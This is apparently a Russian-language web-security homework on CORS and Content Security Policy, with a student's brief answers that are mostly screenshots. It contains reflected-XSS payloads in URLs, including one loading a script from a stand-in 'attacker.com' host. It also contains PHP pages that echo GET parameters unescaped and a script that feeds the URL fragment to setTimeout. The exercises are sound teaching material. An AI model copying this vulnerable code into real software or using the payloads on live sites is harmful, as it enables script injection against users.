1. Открыть консоль браузера на http://attacker.com и запросить файл с http://victim.com с помощью XHR. Изучить реакцию браузера в консоли.

2. Примечание: домены attacker.com и victim.com должны резолвиться в 127.0.0.1, конфиг nginx тоже должен отдавать все так, чтобы на начало задания работало оба алерта.

Добавить данную политику CSP на сайте http://victim.com. Загрузить страницу victim.com/csp.php?js=<script/src=//attacker.com/evil.js></script>, посмотреть что произошло. Исправить политику CSP так, чтобы вредоносный код не выполнялся.

Файл csp.php
<body>
<h3>Whatever _malicious_ you inserted shouldn’t be executed!</h3>
<?php
echo $_GET["js"];
?>
<h3>But legitimate code still should execute</h3>
<script src="http://victim.com/some.js"></script>
</body>

Политика CSP
Content-Security-Policy: default-src 'none'; script-src 'unsafe-inline'
http://localhost;

Файл some.js
alert("I’m legitimate!")

Файл evil.js
alert("I’m evil!")

3. Не дать вредоносному коду http://victim.com/hw-6-3.php?name=<script>alert("hacked")</script> выполниться на странице http://victim.com/hw-6-3.php (представлена ниже) с помощью политики CSP (написать политику CSP). Легитимный код при это должен выполняться.

Страница hw-6-3.php
<body>
<h3>Whatever _malicious_ you inserted shouldn’t be executed!</h3>
<?php
echo $_GET["name"];
?>
<h3>But legitimate code still should execute</h3>
<script src="http://victim.com/some.js"></script>
<script src="http://sub.victim.com/some.js"></script>
</body>

4. (*) Обойти политику CSP: script-src ‘unsafe-eval’ http://victim.com http://partner.com http://home.victim.com на странице http://victim.com/hw-6-4.html?text=123. Сделать безопасно, понять почему теперь безопасно.

Файл hw-6-4.html
<body>
<h3>Legitimate code still should execute</h3>
<script src="/hw-6-4.js"></script>
</body>

Файл hw-6-4.js
function okFunction () {
alert("I'm legitimate!");
}
setTimeout(document.URL.split("#")[1], 1000);
setTimeout(okFunction, 1000);

5. (*) Установить bWAPP.

1. Через консоль браузера.



А теперь немного поменяем конфиг и попробуем выполнить скрнипт через командную строку.





2.

3.

Первый скрипт c victim.com


Второй скрипт с sub.victim.com


4*. По идее надо убрать unsafe-eval. Я убрал но все равно скрипт отрабатывает.

5*. bwapp на виртуалке Metasploitable. Подлючаюсь по локальной сети через виртуалку kali

